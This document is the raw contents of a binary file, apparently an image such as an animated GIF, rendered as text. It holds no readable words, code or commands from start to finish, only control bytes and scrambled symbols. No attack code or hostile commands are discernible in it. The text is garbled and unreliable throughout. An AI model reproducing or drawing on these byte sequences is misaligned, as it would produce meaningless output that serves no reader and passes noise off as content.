}�GZj��aj���N�q�	�@����1���R\Q*5�2K��d���A� �N�\1q�٤!��U�Nu�o��.����O�k��C��lqyz��a�d<���&��6���	O�,����54fo{��M�U>��ơšls�h�?H�����"H� ��H�qZ���n���a	��<��LG�Ig5B���m�&U� 5�$4ax�Q�h�p�8y�t��T׺��.�ɏf^9)3�*.�LU+aY�b��\ �A����oN�i�7g��<^e�gOE��{sb@�����p��&p�`Y��g�b��X����ID���G����� �V��  !�	 � ,    u�  � 	46PPA�x�Z�;�I���"ċ�h$�����9rcI�'Q"0���C2%�����̚7#蔳s'��@��:(MH��(*�iO94�L�*&@p����������/�Y�2���v�2mצ-K7@]�c�����ܿho,��^�c�Q̸��p�9> Y$Iɗ-kp0Yg�=2th�b��(1�����k�*]�(-;f`�<s?e۔iТJ�'���q�ȥc���}�Vݻ��`�5EZ#n��d���+^�u�~ѫǞ��Ë��}L�2���T�'���٦=Đ*(�f�C���B���e!���D8!�ϐ�цv��u�e�o��ۉÝx�=P�S�?���\V�`� W�1W�{�����?i�M�Hݎ����y!�����G�|�Q��a9!�	0ٕ���YD�Dc�}���j.8Λn:��!� �f�C��D�MO�1����p&&J\n�)W�W^9G# [u�cy��蒄j�<��VPޭg�E~Jޥ��Z�V^�)��d`ژ����j���q�������E�ꦄ��(�FE�T�၅��5�sc��.�އJ���|�a�W���.��R�,R�an��XIn| �(�+�!����m ���$ڰx`#gJ�R�,L�LmkΦq��v���φ��85Z-�n�ٶ�m��%���:��+*�B�Ls�6�|s���p>|4��	/"�慄d���.h���A�T�D�Ĝ٦^wL�R"+%��+2�b�lX��,'��/�
sYxG���J.�y�s�Bb���c ��jj[�A�w�WE�2�_E���U���PC��ִ���/������	,b�]k�	��W������Mr���|�ʶ������8��v?����iB�2���?ֶ�B�*����S���[�k6B,���F𰿬��vX� /��;���G�Et�;౦x�ÃL�)��Gy�k���v��No_HYV֐DP
������O,��̘d����r�[���>��E]�9˹����q�H�H��4h�nC��І��_��$��d��Y40lh� .1���nl������%I]qq�܆8-��,yˌ�B5\�o����׏��p^�C�Ӫz+&>������]R\���X��4*�iA]��T91� ����+�
ށlb[��҈���xut����>��E� ��r-����|"q��E�%�%:m~�g;�cΒh�G�қ+�K�J�?SF�a�<�@ T�#$��&A��T`_�F 6]z-vh�0�(L㔈�����i�f�!w0�Р��a/p3�d6�R��!�e D*�~�@����0G��%��#)��w�Vd%�T�;idAuH,9��n����,��2�w��Y���|���t�N~��L�vCWM9���pm��-��@�U[��5GJ��Ĭz�GI��V�4�ݤ�ej�vIUe��+b���@�$[P�5,�!K^�,a�T��Q�U�ZW�K�l�x�d0��3��>��$l�����P4R��F���O�u��D�"C Ƚ�T�+�+�� :����G>��K,��+��b�����?� 6�魇9 �m��;�,�(��g�"�WĢ�6�z��$p�'�`�1����'Z��9Ur� 
�m���!�P�-�oUHH3��H�˨Y�/��h!h�^��ﲴ2α����!�)%l?�Q�0����/c%k^�����2|��^!�F�e�w�M�����@�{��*:*6��������زT�_>��԰8��ۈ�Hp�*
��8�����&7�:�4�C�cŬ���qH�M 3��V.�X�b����GI�,�����D�ȑ�u�Θ�UP��_�����(�`J�v�k���n��:�݌y[洛E���o�J�X ���4��GWEia�f�e<����sK�M��ؾ��4|�,/�FժVi�k�
�r�GPYa�y6	t�>��K7X���,&��X�)�1�	KZe�V�t�������$�P��J�sa=�{��\4���������=t���� ���Mh�[�WFo=ZM�z���56 s�{�y���.�a
.��N�X����if�!� u��U��[�_�ݍ{�Z iy�@��;;��eq�?҂�}8>���>����7����
�����j0��р�W�Z)����tsǰ�>?��}�*�>J�a�q�--����aO�t[�]�,]�a[m{!�� �0�f��5��b�'IH� 82��Q��#��
8�wE�]s����}[#?.��nw:]o)���}�CP�'�B�tL�C��y��m5�tUz~�;wz��zCW��zn����-E{�&pٴR���n�|��|"Xa@v��0��p�060 6�0	�4P;�w���gW2w������w|�q��l#t��{��1�x/�� ��'y�G�!y]8y ��L	���2s�zj������h�z�'�V��=۲����(�](�|0�c\��Gs������R(/�]�e�&E�_�T�gѐO9�@� ��`�SA|� D���x���b\Fxw��sC8��W��YH�� 8"hy�rH-h�c2�z�Ȇ�di �rH��`�0��y���؍��t��c�%���a1���H�e]SXM8�48�D�H���%�R8}���Xӏ����X,��Y3�e��bSw���vw�v�H�*Sh3W�JH#K�b8c�a�yd� y�y/g�ۨ��Xh4Wsf�ŕs����ި��֓~ȍ��8��cؒ?�\`�=W']Z�R�Xv� �Stv�
ޠ
G��@XwP�q�gz�h�Ϙ�Hh�ɖ7�-�2C:�3�F�uy�ͅB��L��m~�L��a��<钅��;�UA]��a�Kɘ��]I���mI	{B���؂����BY!�q}YŕDFoVq�;�#aA`��ؖ���LȖ�ٛn���H:ܳDt�1צ����Tᘗ����HXH��g ��8���8ٝj���	�G�9���s_PM� �YM�p	;�2؈\�Fc6��K}� ���0��(A}q`�}Ju6�����0���ڄD�} C�Ǜ���ږ���8]���y�ǩ)�ԁ������iH,�b���2ڡ�	��׍♣::�;Ɋwh!`B
�'z�vavxEBk�e`
��WUĠ_�q�p#>jj���.��	�5J��H�c�x��x��x��x��a#�#�!�ȗ��� H��آ�X�@z`ڡ�Y�y�9��x���IM;ꨐ���	�3���WjUv�@4za�������A�Y8hOpGU�;�jq6�;QE6�W�.��/z�^ʥ����'�2���S�3�hz^vʜ����	B)�g٧�4�s��ڑ��Y��ڨ��>������Fʩ�2ap	!�Ty�
��k
wPV���F��`A ���/�i�9��p��ښ��� ے�X���"����� �$�h���U|��b뙞��p��p��
[�0��2;����d�����ܙ����J��Ǚ`��Q�����
}Ɛ��ٟ�A`���3�;�_aaSO���ɧ�)�ϔ��B�
�6���`�fZ���X#ڱ�ȈC����~���6�ӈ��};��~K�����f��g۫7��?ۭB{	Dۮ�p���� �A������0�Hj�Rk^�f����WK���5�z��g�	���6�Ѻ.Z�u��b���v����C+�e@���b�ȗ^���p,Mb;�{��kH�K�����������[�iٰ���A�b����oa! �Į!�'�Z�Oe�Fm$A��F�{U ��<� 2��1yq+K�z	�+���	�������K�_��i��R5��Cv^�Eu�$��+i{������6�2�����t���K	3��4k	�+��W�Hlč띜y�E�0|!���3�gG!��@GA��;^|/�Z�&KX���nq�	+��倿�L�˛�H�����Z��x�*����i�ǜa 0���0\�[���z��:���=�����u`�C<�E<�Y:��G�Z��zQ/�����1�8�	�����v���ʪ��?a9h�e�hә�57q 	�ƭ`Ƽ�|�u��K��y��ܼ���o{^(�d�eNp%��%��Y��*�u@	�<	�h��zĎ���z�B\ɖ��}K��Lτ����I��@���4�U/G0�Ei)h��e��'����i��pf_	A��@M�@a�/�K��X�uЀ&��0��üƷ������ul�p��
����<xɶ�Iq+oV�k)��\�@�ā��f���|�ֳÈ��Q�?Z����ڮP�0���'�Uyʢ���
p��jFa�x�&^���1��q�|p�&�	����<W���	4�؞�̌�����\�KXQ�?rj��r���ŧR]�˼�+�ɐ<ڪ-�f��U=��*��ʍN|��:�ָm��Y�j�<}	�Jx��պ�����y]Ծlb
�s��+ ^+�*��.K���8ӏ��ޏ��;�d7�ӽ(ª�8f��h��	*j�L��L������-�S���t���p�@�yx�/�!Ib��!@�-���A� a]�	A�ܴ<�Ŗ˿�p9;�)��6��(	� �����������m�����=���=��x��>ʰY��۾����E>ծ�����0v֙kۗ��-�R�A�ְC~��smZ��Kc<'�W�+�5G��	'��`\�@	��	M�D��ͬ��RNw�/2��:d��6٘�B��|�䶚�J�����F]�i�πٽ�s@*�즮SN�M��%������ʊ��:l��5�`�A`��w�P]5rX��Y�,;�+	t@�h�B��c��d��6S&Ld��^�]�V�Nd��b_�	=K�+@�� �u���MN�X��L.����:�=�`B�\��j������
2g}�pQ�����
��d��5��l\k�F|�x�j	c����b�����͎�����IM*�R�T�Nd)o͠fBɤL��-�VXR�]��0Ŭ�L�}� �Ԓ镾�K~鑜�̷�p�5mn�-�����.����t�?dD�0h^��5lTZ�u�;iW��[Ы����4�~�����H~�O�z��.��#��Z�#�\X�\P�^��^-s�<~�Ǎ�}��E��G~������J�5b��>��z���b[���@s
:G��}|������Ҡ&�<���V7қ�}�on�,�>L��>�m��~o���`�p�b����^��h�5SAͬ<����ט��o�E���~�<L��^�h0�����ӞS!B�����%-X�c�̣[qTy��МB�l<��GX!+P�P!�x���cJ
!y�P�� <v��9C�<>g�Y��!�Gh�A��N3���G�4~�$���i@�ڳЄ	�&��ǖ%8����P۷q��m��":N����葭�K��[�fU�b��/La\�׹_�~a.��W/��~�����/@ ֤���:@��I�k]f5�}���`�20����?�Ȑ�G�nϦ5w�_>������&�-�%Z`�Z�l��9�ZM7�������j
���sđ3�$�J+[�J�G蘯>��,�~��'�|.�l� B@D�"h�UJ$�∄"�6ڨm���Y( ��L�i$b�ņN��;����
�&�ډ�,�k���Cc5��?�0�KŜB� ��D�X�G��K.D����\CB�z*�4%��Bq�|��1�{ �~B�3����6Jc��`�ԟ0\Ӕ�zӔ�2>�����}d�c��[���ۧ46Z�6�<�.R��{@�F���쁖�O�r�K8�ۏ��ȯ.���Òo�o�	ӊ�5�iw�ъO4�p$h�I(������.9��/A1�T,Xe=DҨj��#s<�f2j��^��c�F�XV��;X�)'v��I*g��h��Z��A���H��ӫG�Dc�3Y,����[ܳ�5d�w�B	=4�_�Xc3�
ی��.�l3ܴ��/��'�~&-65QW�J5+�5�1��5�YC�7�X������G��"X�j4ф}��#������bs-����0��4��p�7[�`��,�����E#\�C�������Z���m�Ш��O�Z�#�|���`��^�-x1�8��2�h�k�h�]z聥f���"��E)�r�&���)J'
�Z<(1:3���?�!���}c���,`�P}�����ex^S�S:H����MdS�$�b�E�h[!����|��{ �J����C�iL�)T�4%8��:������G	��2�j�#�>��8j,#r�Z��ȫ*�jUs��!���t̲���8�N���u� m�@��%:�	4l�k�Z���D+H>,��}L4|;�h���U$l���b=�`��.ƑC�����Z����`/� /��$�$'8��Mx�����\[Ö��;�h��C��H�%�m8�]����خ��a�vB�顀�$��0�sМ뼃� �3e�15$O��< t~�N���6AVA���,1����t� �� ��\守 (J�D4Um�PJ���3]۾�L,`}�|�b���)����u����/��(!��uP]�*��*TMF:�����gK�Q���#D��H�����)q����`��XY����,y�X�K0���+�f`�a�AO\�EDd��(�Q���*X���cp0iG[�*#4C&�y�qZ���<g;��Yw��޻�`x�R*43�N�:c��d�nB�j`����sK��JМ�Dg:�C��0Ѐ`�J���	�:K��>jˆ�AR�d�F����G�U��̥.w����'��AA���B�]v�"b�_i����H�/A'���`��:IE�j�)�J>����H3�����::��`o�,�+��\��\�@ �x�^�0�E""e*�X�!�cB�a����?~�h� �v����tg���Y,�!���a�/��KC#U
�T�7zkA�@��6��3q^M?� �;�&�N�������p���s��}$��F��@zϚ�3����6�uD�V;�8~�>q�S��;&�:x�V5���W��]k�q}���3x�
VX��"y�a&��"~�����+�M
\�r|`D�M�Mt���C3t�a�B 0ʣ_|nAH���Y,�	��!����Ld𪴼���]N�.��A�-��"���.s��[�2��f������$|�T5��C���TKgM��3l�4��8&�a�(/��!��C�c��E����麪S�~ͥ��|��n$z����Q�%���k�8^��zԿ�Ӫ���h�S� ݑ��d���k�/*F0n	���z(T#�݈�"YzD'��>��b=pEH�^`����Gl`		�{@��퀂�5Yk��kloClb�7>�N�D���8	h@,�3�� jwg��U)���dK�����/��9{���G��Q;.��&�΅��G�\�ɥA���J��}�����6Y<g6��ϰ�,�'�7.�ם�����꯮��ݕu&s�ZK|i]�5�c�MJ�������kh��ۃF ��2��{�ˑ=��N��N��{6g;��xR� ����	�ʓ��ͻ���K�ѣ�#=NS�#3��i=���[8�����xB�������=>��iq��8�S������zȳ�s��?����� ����}Hȃ���96|"�S��� C�#��ZQ��%�۩:��/���G\G$JԼ6`c)<@��7w3�ۻcc7$ TԧX Gp6dH%��Mș�˶jc6J�Q�#�0
����p1'�A�!��3ؙE�?��2|"��3D��:!%D8-S8(��'�B+��q��V(�sD�88���9��E;C|��}J����XC��~�"~�C��>Z!�<�M���Fȓ���9L=f)�OE�E�Y�I|D��D����5�a�X�D[{{XM���/��C�:DP 6���%�0>���ӁY��,A����=�oFb
T &˙���XȇgD���!�)$����.Gۋ�+|���=�+Gߋ0�*� H��E�8�G2��:�� ��>��G�"´��[:$�:����9D�.�4L?�4�خ d��\�Ê?����H�:�4������_��3I��G5�K�bh�`�����T�5K����$�������O����W��jÏO��R�6��ʓ����K��댠��F�"4�Oh�6 ؓ��잉[�O��t$�s���DGbӃI������b�1�K����h�@���DL��G!³�Q�*�.ʤ�G3HZ)H��PТ��" �ř.�,��̮b>�,�μ�V�HI��k��S5���Ȫa�G!��!R!����ɘ��j&�l�T��=�,��)>Ё80JW��0Fp5:��Fh%W��s������2��i| ��3�"�W0��1�=��,$J-<Ԫ�͟2Gu���wR���/tz�SK�FMۮ7S>3|PNy'4����d�q����e���sU�����;=�hOÇ8z?K`�u���c%!�PM��Ѭ���#Rjݙ�p8F�S�t3UU�����6kc�F�NWX�3EЯ��"J��q���O�?D��9uP��]��AL�7�(
:S����1IG,<TEe�J��G������Vxԟ҆I�f�B���l#���}}OE����	4�,�54��Л��F���q4[}ȕU��F�[F�����e��f=֦�?��QBљ
��fҚ[Pk��]�\Tƻ C��{e�����6hjs�ue�L�M+���8�RP ���#!8�נ�S��U�i=u��8�D�jz/30˴�O+�¹$��eO��@��@�\O�؎���L���]��=ٔ�˕U�;�� �{�CT����]�_14�`4�3Q�7�.?�Rڠ3��C�C\O~�X��b�Z�dR�dZdU��EVռ�4�^�8BY�R��-ůI�� �,�JyS�0�V��]�ER`��3M� T��z�>5R���A3 K���M�}��c��'!�Hgi�"dO��\��T�O���EN�X��R��	(�	���M�Txa��XȄf�{�u��p��=N����G�� ��u��mLH�P�"୹�M�%��;�U��=�:�Z����]Z�c�$���J!��V[k�A]� R��i�W�/��O0wC����N؄��W���X ϑ��P`�< $�F��k��"t��:e�]�0��}aT��F�S^a��XneS��L�S�\R&:f1�S2lP!��H��\��ȖsH�����Z�U���I�7����}+
�|:��Q6f�	+8$TV���d=guF�Ɋ2�eV'[���DEK���1�f�c��0��l�J�[��1m��   B(����	p�>�V�5�d6��m�=�dO3eGR��	��X���F����W0aVaT��[��a@�f��d�N��`��H��f��eP�銕CÀ�t ��)���̇Tp�^E�7�V�^��с��c��u�^f�ށ��mֲ!���l7����w�?^ -h{�hQ;�˼_ȶ� 0  Ч����\�z���U��h��䌥�EN�fT@�6��@���]aP�e����5�΄AȄ�i}z�J��%��V������P���MU��Pŕ���U����A�m��M�_�N�I��d-gxVc�&�U�/����듽X[�8��_ȴ� ��55��˷��Y�gu= բ�;+�F"�F)�b�:Kv��s#�c�N�l4 e�.i��lY�e��\�.mN��L��F�5H��"�m{��|tН{�#�č�ݢ��±"}Hn%�Ԑd�ێÇ�Z|Xރ͊���/&gv�Q�!I�����0���y�zy���{�H؄��3�pW��L����~�3��E�=0o�o��o@4�M�L/|@�6�����u��H��e��Xni��p��@iT`���m�6�q�6q���b�9c���Hܐ�8$�ݍC�%�VHɌ"�	u����h�joYį�vrq�r&��(�n�.� ���I�R�l{�`����`��b�>�d|�Ɓ��ό��̶b��#��~�hUË.�=�sL7�sft���e��5�Tf�FG�mОi_@m�LH��8��m�e]�f��m��nC�އ?�x8�]ڍ�辅��F[�5�42lWu?�#¨����.�(���^�b����1R6e�=DPm�_��
�_Hx�D�_�K0ˤC&��3xY���Cw����sP2��z���6mTn�a �E/xF'm>i��L@{~{N8xJ�I�eV~�2Z˘����>LSuo���/��ݢ~�XU���C%����z���_��U5W�#L%�y`�r`'��-�Y�/4�`�:�7:g��N`Xx�m/z|��H���G`0 ���~�h��`���'s/���hh�m�hz!��>(�>��|H�g��a�m����u�w�ZmTH����T	����1l��xd�x�o�O~�������>6���Q���&j2��)a�b?6��د_��������|*����D��8��f�3jr����N3B���f��E�v�Y���:u���	�6�d�j)�/���s�����d��˞[{pc%*ko�*|���G��gΘ�
�_� ������A��/�W�_6�5�fd�~����
(7�S�JI:�jզQ�n�U�#4�(qr�)P O���@�x)�P���*T�JQ7>�Ο?&e��N&S�&���i�!��	��Ȍ��իw�_��d�`��@��qB��@�Hd�!ȏ�d��>�@DC8�d "���#�H��>����n�h�
���hԡOjd�cC�4�$�责PD�NH)��M=u�#h�������`�dՆ�p�c�#�0���++��I����#q���]Ŕu�[�sg0t���|�=Ɉ�#pP�~l�ǟ�8���Ac�y�h)���J���_)�֚�n��mZi�+���p��j�$��s�E\)��B0s�$kx��0tXن)�i҉����{��_|�n�Q�F�`����G�.*P���!4X�I�jˑG�"{�!>����_2�2X~ԑ�N=
��� ����T�8��ST7IE�`]u�Ȕ��I:��BY$�t�"���p˝v�p�#����_�4g,[M���4�O��M���.�e!�8uH���������h��ҵi(�z�-�ܥ#V��	��	��tP�'���
+�#q�LP� �q��u�:r��m�!��H�w@�l��Fe�S�@��Q`~�n��T:?��CF��NF�<�a��F�+R ���^�ӂ�#��MC���'٤c�dSNQeVY9r�^v���oBK�#��O-���LwS��7��α���^/}H,b"��di�aZ����{h�>R#�P��@�dr�I���?�
6_(������8oC�5���pW� ��^��8�P��Nw�f�;��B[��i���zLr-ʕx���$5%��*�����C4XFDdЍ��"bb?,��f=�ꔧ�!�Ԩ~`�O�=3	I?q���8e~��0�`,�AK��R� �=�����
V�6b�H>0��b��~���/n��GЂ.�;^��"��t�;?F���8f�#�LQ�5{
��!� �`Ѓ,�K_�!�B�!�`	_%��p�9��/ئ��pb�h� &�#S��p*���(�|X`��r�>�|��i�%�RGH��tu�@=�<8��X&R3bd^{���N�h(�!w�G��QzE��N�w�Bn�*px��@�>���(�y���)���(ov3� 8+���>Q00�@H@^>f�KCbh�i�b�b`&V3��~�C����VB{��7����6���\�*9�xu1�8� ;��8��;��8�0�%�B��a0���\H����d�C��e03.�Ȋ��b4�vQ�t��$&D��e}.A9�����l�?P�(�[�Đ�ҋ�)7IC�$%�bIh��G��R|�BT��V�&Pb��(F0Dp�[x���5�����S.��*0ۘ��+��Z=�k)��dg����z�Y��4����}i5Y���j8�¡s����✃�	;3��b���D��L�F�"P��B��E-~�g�U��u�=@�c� ui(�$Z�!�a���lIHr�/���} ����X(,(Aу��< �'�5��
y�D.���Ch#!��$�r*���T�o���D ����fw�������
�l�#C�0��d��#aM,�h�hE-zQ��4��t�	D71N�
��� h��d❾��t�
�a�!�%���F�ah� 6���HB%S�c[]�~]��Q@TQ�?@$"1�;_�e�K(XA��a�����ۉao�+U3"��n�������*ɨ����������8��~�[�1т��*����]_��2��q=��|(�4�hÔ:��_b*@�S$��m����4!|�"A�ᯋ�7N�a� �_��kVh�;�Av�p�?H���NW�̲���$���++�Jw�w1��y�ƌl�#�F�>�h�0`C�DR���5�m���u�'%����{\�Cfo��|K����#Ȧ�/s	e�'�xxUip������S�2�ǘ���Э}�73e@�+9��;��#´��>�a�-F3��'�'7N�8M'q�1�^������;���ę�|�nZAC���%�G���l�[���}���(�AYA_�p�ˆ�A����8�?���4^�ȑ� �!ٛ ���Y���STOJ׿Q	�%RnpB<��c!?�Iո�B"�Wd@ <$���� (噌ߤY�:��E��EP�قW=���ݥ9��k�~��!��8tq%�%;i�s����
s�� � �3��e'�
3�]#�B#H�t��&��<���t��ܾ|�9���R��?���Z�|�G�������YT���X�K ��P��N��"�Y$�b���P� �X�
�[S������DE-iN?��|�)�*�B�����6�^*X���hNcH�}��exN�8L!��Rl�\1�k0ފhʩ��K�LX_���pIx�
p��4��a]��U&V&����!�C�a4B#��l%X�=��ٓ�A��I�刁(���H��N�H���%��1�iQ�[B���@͑c��cK���M��0O��",�bN��P�YQ  �[z'x#��WQ"~�e�G�mCP]C��ޛx�La���a�F,7��7:/�c9��!�R]ak�����\;���AW�M�y��L U��s�M�L��A�;���6B+�f.� �@/t��'`��<K;:G6�����N�DK�� ���I�(�$h������e��M������"�BnAEO ��s��	��.b�JA�ƈL��!���$���.�Bx)�-NX�R1�^*TcF���f��Zj�ˁ#����%�e�<�d=ѽ\���I��_&���9�O�ݠ�8-�+4��	��$��)B�I�n&gv�g��+�B'$�,K@�ьYK�E$B�e��%Z[�g��pE!�j�M
�����'��������2L���|������P������J}�S��pL�	�A��~ D �Bx� $���q%{�`���Xb4�5��P\�Ƞ�S�N�|�fA*�ԃ�<����J�O&�`����M�p�����;�@����_i��́t�B�2lf���؀XB�.@YX��9[��ǌ�h���䩞>��d�V�d�B�x[d`F�JX`�N*$�gr5�ŔVi,&e�>�IW��#h�B��A��.�N	�QL�+��-����x�*l�4���A���G�V�18&���^�i����=�*}`e �:��@\"�_ʓ\f�����0(�,Gs����x�3N|hD�j��h�����R�%eҭ��)Ⓦ�S?m�}����K�9J	 n�G p���p�ói5���T�è�����n�B�s�bJ�v&�p¸����f���&��B$\$��4\B��g1fec�f	�=Э?�B��zF��Ar
j���q�~��|j�kj�}�AƆ�,�
�$��p���+�ʊ��fB��ڛ�� ����,��l'�lή�K��K\#�Tm������Ф|9a�>���m6/�G�YIL���J|��:U`�,`��,ށ�����+��m�@E/fox��H�fL�QLȀ�p�z���l��o^o�
�7���\"�AR%���+1�&-Uͨ�V>Q�*�_�
t�ߴT�0G������N��A!��!�*f�(2�����vB�Z��=SK���H���թ�\TY�Ғb� k�M�� E=��B�^�n�!����*����e�\��u�����MPBA�N�o�-o*��A���8-��� �1�O��A8�#����,Ҡn���g��Z~���ǈ8ji�֦��$�-�������������<�e�(��.ςۀ+�jϙ\ޟF�Gjh����J��k���F�F����Mb��K�#���
���-����.����k��1��>����L^�D>�e�'f(c8�+��) l)�BP�B�B����B4�� ��D��b�ρ��$,�0=��@�'@' �������4��r F�Ib�����r��r���w�0ӓ��С&0���R�2��:s�As�Y%?�U2�I����k�F<�^� �/�����~u��kJ�T/"R:o�P��ܒQ���A�m��j ddDZ�N"�g.����~�eS4��q���C'4  b;����}DE���������
��ݰ�����]]+�$��I��ˮt���i��D�L��h��]g���1��>,���ǡB�6u���<�$ދ�P43!�0���Q~G$D�Ϣ8̔���,ř��:���Qp����7���[H\���r0V�l_?��x�#S��Ca�m��n~�n8�C�7�C�dH�(�Abt��<�G*�nP�Rȡյ$��J��i����8j�*��20��K����n��e-l)o= �mZVLs�U�?A1���ƥ�f� r^�q	8g7v{uX���^ڒ����"�Y.�A�
H�F�?�^���y�}c_gª <B� ��$�v�����3tb�$c{�G\㲉���D�hE�xB�ؚ���I��J���[:��_kC�t����jh%dR�p/i�ډ�����H���A��8_���&[��lr2OV��hSϺ���s�\���\��DEP2I�}��@;���v�Y���Q�h��2�ŤA��o����3��0����th�u���{��;�����L"���A>�� |<��C�<������+|C_��GI{�OP�J�Ƨ�ol�x�)LB����c&D�<ʧ<�"joz�|��f'�B&�D� �{�z����G��z ܻ��d	=�\�-I|G����#��h�s�\Er�m�6��B��1�q�;S��)x;�o�������R,���iL����%�;b��t��;�{���g֫wJ�����A<�'��C���aC<�� �$����[�Ƴ��g<>��糄O���M�
�@��(D�  �� �e�<��<��v#����2΢��ԏZN��{dG@��'�����?��?=�}A}�W��s	t9$��_;N<'���v����;�q��/t�ۻ�	"+
H(0���?��7ZƨD������=6�����A�	ٰӯ"����Sg�|�>��GN}�E`���K�.����!���n�tQ��~��� ���,X��_�2���łΜIJ�3:���eVG�kٶm�nܷ{�֥���zuZ��iT|4r��(ҡE�(C4�b��C�W�h� �#Kn��_~2�3j`��~��}��^�6����Ӧ�:h��I�&�"5f���e�� �wLܹ��r�f�W_c*��t����%���,
!�MP2��;ܹ~�B�e"H����d�/�G�����11��OҰe��>�G��d�㍙��&}�p(}8�����0�2��טR��8:0��ΰ�J�X�t`������ �ҭ]1k�F�P�.>��F:p��>�����9�0�R
1�0b�1Ɔ�,��Ĭ��5�Ĉ4�0Ì(�8S�񉭶D��
4�7��P���Sn�A�kN�D'185�o�4��������������� �8l��lH"��;��̼�00�'�G���+v��-Vd1��'���g���!�����E=��)\k�/Z8��	 �G7WH�$G��k\���"��A�%�z��V��+��X�
�/�a�(6<;����̲ ~��'�����|*{��ͣ�=C7�z�-�C]t:�$�Δ3���M��N{��O�P�1�8��G5־�LDZ�UU�LK������p�e5��%`�%���pk28T��Q#��,x˩\,��o�qc��h��)��]xx�yO\qz�l�����ʗ���m��E/���g���1�Vs233�x2��lMo7<n�@j����NN8�ST�8\>fI)M�S�.�4<�)Iy�5����"QI%�����`ô~�p|Փ^�\@�>��x��� Pv~b��z��n@{��y;)U�U���> v��S�:�u�����fAA�Uq�s���"9~QnG~T�t0�!#FQ���T�ά�t�L���сE_p��� �?�	B�ռc�߬Q�K� � <F1�9��p��<�a�f�N
�U��A�D�  Q}��rM�N�4�1$(�(���7�ڱO�ʐ>�`�d�Y���Ǔ}R%��"�t]�TL�`ķ�����x )89�Y����{'/n�PK\��A'���Ȝ概�.��3�R��Z���j�w+�p��>��#��;�)�S�)�q���9�z�u���5Oy��á���F2���/����/j�!���\y�� D?>tH�UH~�$��ד�9�@�"�  �����$Y��<u�o����IMr��$�E9Ję�ka%���ʙ�J��e�>��P���\g�r0�@��h;!^�P�g�v�0�[P�9qh�����4���C3Z�!�r�!M`��}�v� �1�s*�V�1�����HPA���@��14N8<QRRT�   ��۷�Xr�ˍ'���|֓#͠h3H���H������=�Bh��Vfj70|�g��hd�KӰS5���j&c �XiO���<1D�q�HL����A�≎R�̴����(y�ʎ)��>\�)�Z p(Iw����}FD��D}p Z��~�Z5	[M�� ��U48��T�C"2l���u�5>��C�)�˦]�̤GX�MH0��e{��|)��؍#�eI�r����0b ��Wc�M�dX���4�o
�
�yԫ�3;�Y7���G�S5A^���r׊��fx�[2G<�n��!>��~�j#[�����ɷ>���e�`�{�b �3��?���b�&�F+x��pL2�V �a+2দt�(�R�<�a턍���5tR��5)�x��z)�j�qg�7�mI75ʏ���~����m�{9Ԣ�N7L�1�jD$R9:K�2v��#��9y�4���:�	����$j�P�tjv|�*�BDðç-��<��Jt�.��R�	�4a	-�?X����#'K�O#�����7����%�H7�I����Cm���l�8k��~}}�S�ȹ��d^H� �Lr3Lm�m4���u��wm&�)R�eLlE����N�oMAn�P��T��dj��.8����sg{�y�����F&h���!���!�������>)q�}K��f**j�l0Lq
>.Yt�K]�$�F��	"��0))<�fڮ�<�-���c���E���i��nj/uq�:Hۙ�	�zWD=�9X��T�+��`]�a&gץ��HLBS��9V�n����ۢw��F߸+mW�@�#�!>��%e�@�w�G�����x[�˚�"^z�(��� �X�:F6�
d����`�F�>k�*��L!�\�La����Π�j���ν���`���� �����*��.�i7t����h8�he� �E���`��:`�̀p&!�o̤k�vDƖ�O� �,@sV/�P2�����u�j���(�dA�����ذ��&��a���P�[�5��4��D�#@�#�tH:̲:����X��C�F/��Fa�&`�@,���EҬK�m#8t,���A��t4���c�����ܜIܚ��z�P��e�P�
���,�	��(;zq,a��OL�ʮ)(O+����o�����Lc�� �p%�&�������0{ I� �N� �Lh%�
����+�"��䇂h�������� &��: A�v�Fp[X�#	^݌���`�MO�&O-Ւ*8�n���/9 !ˊ���`���'�T�R����ͅ6$�o,iWh+s��U笔�>��D?�*n�`���+`d ��Q�ܑ$�Ќ��<�-�3����������)�[`*/ ��0��id���h�'�eO ��@�sN�݂�N�sJP��H?lv��/���K%�J��#��C۰L��eh��C~1��#�vR;�Ъ|���+��(yh1�� �!�H)����P� �.�$��+!-:�Q������!"b?�ihŰ �� َ�0�/*��7u�Hf�v�=_��R>{�>)R��-#M�D��(	�FR=M�F�-�����c���|��#9�&�P�����$�Ce��&]ӻ��� �75)�k�C5��� �!�cD�9ő��R+�r�R,N�h �@��o8� JaP(�R�5c* 6& �.K>����3>?�2Q�sГ1Wd�Z).R?�@W�0.R��nG�3w�@���tp���ʠ(B�� 5��9T�&aS;4pC�#:~�]����l7� �����᮸�j,)A��H���԰�� G���4+�Gi`Gױ	oK�t���~�$R��B�V�A�@��o���t3ӧ��Y�"4�c�4L[ �������6m2-��l͚Rv& N��3qp�̊o:�#�g�&y1�	_�	��PY�hf�@�@7�rPh�����bE����S���\��a��-�`���T��U�QG���Lu*�l(�l �Z��`ON"".u%
�,�s!��p�.'/v�Q/�b��\� �U��sZA�Z�ei�0[�4�����&�g��	�@�����kRzg]�#�ux���O� �aGl�G� 6�CxҀ�j`'�6�R������ʪ�t F�M�D#��b���smlk<�%�&Y�,]+��U�s�0�G��wn(r�!f4Xf�p�Aj��3�wO1�T1?��L��i9��s��⬖[�Yqh!8+!R;�n���z�5��l����O��B/�_���e"�>!nA�wR����� <�,��"Nt)��c�^4:��=�!d6%��Ti dse�N`5r�e��R~��i�� $t��>RT`����vNq(#�v�oYc�o��Zwv�t�Dm���icxгJ�(��z�w84���]����7m׶�6��5�0�,�x\&�����7}�K�@�ר�a�a���$�V/�v:�QF�`u�3�P��s�dG�Bt7�Wuk1��I�*d�8�ȓ5$ɤ5iK؄]8'��Uwa�>�17�0T����Eh��r/ͥ�L���N�7��&�xZr��z��O��,��B	�^����h��!�!��� �"eA\���Y�u��Ia�����r7�f�A~uB:W:�;���r#x�o�8vX�&4x�ም�a�X%�Z�-*n�vmL�[ *6��A8o&�>k8E�ԀRdXE�vW�xa�=�4;�t8�v�Q�%ٵe�(�Tmw��nu���^��t`nA	b!!� V* ���x�@9I]E��b�j����J���`bT�����B�/C�g��B�����+�R�������	A�$���ڒ[�&��������[���:�_8��u�0�]�(y� -PAX��K���oKS��ls9m+��Za&�n��nPk�8�,:�9��}�wy���ϸ�`S��v|CJ�� J"�A�� �؜����Z�2ī�hTh�kr������|���p�u�Z�o7�)O:�Z��u����nn$a�vg�\eq�,{��ֲ�O��-궬��栳��zq&�����u�Ă/��[ۧ�
